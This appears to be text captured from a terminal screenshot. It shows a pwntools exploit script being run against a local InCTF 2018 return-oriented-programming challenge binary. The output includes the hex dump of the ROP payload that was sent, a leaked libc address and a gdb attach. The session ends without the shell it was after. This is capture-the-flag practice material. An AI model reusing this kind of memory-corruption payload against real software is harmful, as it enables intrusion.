 Activities Terminal Mon Oct 21 22:29:33 86%
sourag@3agl3: ~/Desktop/inctf/InCTF/2018/Pwn/rop
sourag@3agl3 ~/Desktop/inctf/InCTF/2018/Pwn/rop master ● python exploit.py
[+] Starting local process './rop': pid 14951
[DEBUG] Received 0x39 bytes:
'Welcome fellow hackers \n'
'Can you rop your way to shell ?\n'
'\n'
[DEBUG] Sent 0x39 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 30 4f 40 00 00 00 00 00 73 12 40 00 00 00 00 00 │0O@·│····│s·@·│····│
00000020 f0 3f 40 00 00 00 00 00 30 10 40 00 00 00 00 00 │·?@·│····│0·@·│····│
00000030 bd 11 40 00 00 00 00 00 0a │··@·│····│·│
00000039
[DEBUG] Received 0x40 bytes:
00000000 80 aa f4 53 c5 7f 0a 57 65 6c 63 6f 6d 65 20 66 │···S│···W│elco│me f│
00000010 65 6c 6c 6f 77 20 68 61 63 6b 65 72 73 20 0a 43 │ello│w ha│cker│s ·C│
00000020 61 6e 20 79 6f 75 20 72 6f 70 20 79 6f 75 72 20 │an y│ou r│op y│our │
00000030 77 61 79 20 74 6f 20 73 68 65 6c 6c 20 3f 0a 0a │way │to s│hell│ ?··│
00000040
leak = 0x7fc553f4aa80
[DEBUG] Wrote gdb script to '/tmp/pwnoJQcHH.gdb'
file ./rop
[*] running in new terminal: /usr/bin/gdb -q "./rop" 14951 -x "/tmp/pwnoJQcHH.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q "./rop" 14951 -x "/tmp/pwnoJQcHH.gdb"']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Welcome fellow hackers
Can you rop your way to shell ?
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './rop' stopped with exit code -14 (SIGALRM) (pid 14951)
sourag@3agl3 ~/Desktop/inctf/InCTF/2018/Pwn/rop master ● python exploit.py